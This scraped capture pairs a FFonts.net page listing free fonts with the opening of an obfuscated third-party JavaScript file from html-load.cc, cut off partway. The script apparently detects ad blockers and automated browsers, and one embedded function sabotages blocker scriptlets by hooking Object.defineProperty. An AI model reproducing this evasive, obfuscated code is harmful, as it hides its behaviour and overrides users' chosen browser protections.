            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abydos-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abydos-Regular.webp" width="730" height="200" alt="Abydos Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abydos-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Abydos-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Abydos-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Abydos Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">110 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Abydos-Regular.font" title="Abydos Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Actonia-Hand-PERSONAL-USE.font" title="Actonia Hand PERSONAL USE" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Actonia Hand PERSONAL USE
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Måns Grebäck - www.mansgreback.com  )</span></p><p class="s11 tdu"><span class="blk"> A cursive, handwritten-style font with elegant, flowing strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Actonia-Hand-PERSONAL-USE.font" title="Actonia Hand PERSONAL USE" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Actonia-Hand-PERSONAL-USE.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Actonia-Hand-PERSONAL-USE.webp" width="730" height="200" alt="Actonia Hand PERSONAL USE  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/C/Actonia-Hand-PERSONAL-USE_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/C/Actonia-Hand-PERSONAL-USE.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Actonia-Hand-PERSONAL-USE.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Actonia Hand PERSONAL USE Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">599 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Actonia-Hand-PERSONAL-USE.font" title="Actonia Hand PERSONAL USE Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Actonia-PERSONAL-USE.font" title="Actonia PERSONAL USE" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Actonia PERSONAL USE
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Måns Grebäck - www.mansgreback.com  )</span></p><p class="s11 tdu"><span class="blk"> A cursive, elegant font with smooth, interconnected letters and decorative flourishes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Actonia-PERSONAL-USE.font" title="Actonia PERSONAL USE" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Actonia-PERSONAL-USE.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Actonia-PERSONAL-USE.webp" width="730" height="200" alt="Actonia PERSONAL USE  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/C/Actonia-PERSONAL-USE_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/C/Actonia-PERSONAL-USE.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Actonia-PERSONAL-USE.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Actonia PERSONAL USE Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1024 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Actonia-PERSONAL-USE.font" title="Actonia PERSONAL USE Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Adelaide-Bold.font" title="Adelaide-Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Adelaide-Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Ryan Williamson  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern font with thin, clean lines and a minimalist design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Adelaide-Bold.font" title="Adelaide-Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/D/Adelaide-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/D/Adelaide-Bold.webp" width="730" height="200" alt="Adelaide-Bold  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/D/Adelaide-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/D/Adelaide-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Adelaide-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Adelaide-Bold Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">292 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Adelaide-Bold.font" title="Adelaide-Bold Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/date/1/2018-11-12">2</a></li> 
 <li class="page-item"><a class="page-link" href="/date/2/2018-11-12">3</a></li> 
 <li class="page-item"><a class="page-link" href="/date/3/2018-11-12">4</a></li> 
 <li class="page-item"><a class="page-link" href="/date/4/2018-11-12">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / Fonts added on 2018, November 12 Font Search</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZmb250cy5uZXQ.js
body_size: 158844
content:
// 
!function(){function a2S(t,e){const n=a2a();return(a2S=function(t,e){return n[t-=398]})(t,e)}function a2a(){const t=["ads_","knowt.com","adx.digitalmatter.services","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","tokenStart","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","querySelector","doubleclick.net","flat","<url>|<string>","consumeFunctionName","setAttribute","HTMLMediaElement","Neither `enter` nor `leave` walker handler is set or both aren't a function",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"element","googletag cmd unshift failed : ","advertisement__label","decorator",".get","clickiocdn.com","display","from-image|<angle>|[<angle>? flip]","none|[<svg-length>+]#","percentage-token","Document_URL","adapi.inlcorp.com","aW5wdXQ=","browserKind","max-age","<symbol> <symbol>?","SYN_URG","low","Bad syntax reference: ","<image>|none","Url","none|<length-percentage> [<length-percentage> <length>?]?","pubkey","content-box|padding-box|border-box","blocked_filters","cdn.confiant-integrations.net","_skipValidation","setImmediate","leboncoin.fr","plainchicken.com","consumeUntilSemicolonIncluded","issue","[csstree-match] BREAK after ","fXFCPHpgUFpbWUg6MHNqdmFPcA==","browserEngineKind","Window_setInterval","<complex-real-selector-list>","richaudience.com","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","edl","none|<angle>|[x|y|z|<number>{3}]&&<angle>","smsonline.cloud","dvmin","HTMLFormElement","abc","when","banner-ad","ad_","gacraft.jp","gecko/","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","filename","cesoirtv.com","not_blocking_ads","dXl5aw==","<composite-style>#","isAbsolute","bidswitch.net","warn","noktacom.rtb.monetixads.com","__webdriver_script_fn","[diagonal-fractions|stacked-fractions]","Window_name","isGecko",'meta[http-equiv="Content-Security-Policy"]',"auto|sRGB|linearRGB","none|all|<dashed-ident>#","cultureg","enter","fundingchoicesmessages.google.com","<number [1,∞]>","[full-width|proportional-width]","immediate","https://consent.northantstelegraph.co.uk","webkitTemporaryStorage","matrix3d( <number>#{16} )","unknown","__as_xhr_onload","notificationPermissions signal unexpected behaviour","once","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","aditude","SYN","/static/topics/topics_frame.html","<an-plus-b>|even|odd","function-token","https://mp.4dex.io/prebid","event","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","unshift","el.quizlet.com","afterend","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","normal|compact","ad-","skimresources.com","[<length>|<percentage>|auto]{1,4}","normal|auto|<position>","<frequency>|<percentage>","clickio.com","<'text-emphasis-style'>||<'text-emphasis-color'>","img_","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","duration","getLocationRange","<length>|auto","gpt-publisher","MozAppearance","; Priority=High","<integer>&&<symbol>","gpt_loaded_time","avt","jump-start|jump-end|jump-none|jump-both|start|end","map","normal|break-all|keep-all|break-word|auto-phrase","https://consent.halifaxcourier.co.uk","[shorter|longer|increasing|decreasing] hue","walk","Exception occurred in hooked function ","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<length-percentage>{1,2}","normal|strong|moderate|none|reduced","Node_appendChild","[contain|none|auto]{1,2}","Mismatch","pagead/js/dv3.js","sessionId","() => version","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","keys","all|<custom-ident>","auto|<length>","CanvasCaptureMediaStream","JSON_stringify","priority","loader","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","sync.search.spotxchange.com","<mask-layer>#","Intl","frameElement","RegExp_test","` should not contain a prelude","getOwnPropertyDescriptor","process","hash",'[id*="',"botKind","Terminate - profile not found","decode","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","drop-shadow( <length>{2,3} <color>? )","[row|column]||dense","/\\r\\n/g","dvb","id5-sync.com","next","callPhantom","<number>","fetchLater","className","option sameSite is invalid","encode","Generator is already executing.","MediaSettingsRange","<media-not>|<media-and>|<media-in-parens>","protocol","initial","didomi-","even","originalUrl","pub.network","Blocked ","getAtruleDescriptor","_sourceRoot","<symbol>+","<line-style>{1,4}","` structure definition","window.Notification is undefined","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","Integer is expected","active","sepia( <number-percentage> )","eat","[auto|<length-percentage>]{1,4}","__driver_evaluate","ACK_VISIBLE","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","\n   value: ","outerHTML","Element_setHTMLUnsafe","none|element|text","CDO","<'margin'>","__driver_unwrapped","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","ad-unit","apcnf","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","getVersion","<grid-line> [/ <grid-line>]?","cssTargetRegex","<bg-position>#","nth","hashchange","scanSpaces","exp( <calc-sum> )","onmousedown","as_adblock","osano.com","attributes","async","ignore|stretch-to-fit","userAgent","findAllFragments","invalid protect-id length: ","gstatic.com","escape","none|strict|content|[[size||inline-size]||layout||style||paint]","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","currentScript","Element_ariaLabel","rlh","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","str","data","[pack|next]||[definite-first|ordered]","HTMLImageElement","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","svw","webkit","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","[AdBlockDetector] acceptable ads check target ","out_of_page","HTMLIFrameElement_contentWindow","ads-refinery89.adhese.com","opr","https://googleads.g.doubleclick.net","Class extends value ","js-tag.zemanta.com","clip-path","( [<mf-plain>|<mf-boolean>|<mf-range>] )","Must be between 0 and 63: ","<'inset-inline-start'>","/analytics?host=","separate|collapse|auto","baseURI","a-mx.com","normal|[<number> <integer>?]","reset","translate( <length-percentage> , <length-percentage>? )","https://static.dable.io/dist/plugin.min.js","matchDeclaration","<xyz-space> [<number>|<percentage>|none]{3}","Type","CSSStyleSheet_insertRule","pubexchange.com","initInventoryFrame","contains","<compositing-operator>#","CSSStyleSheet","_blank","documentElement","httpOnly","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? 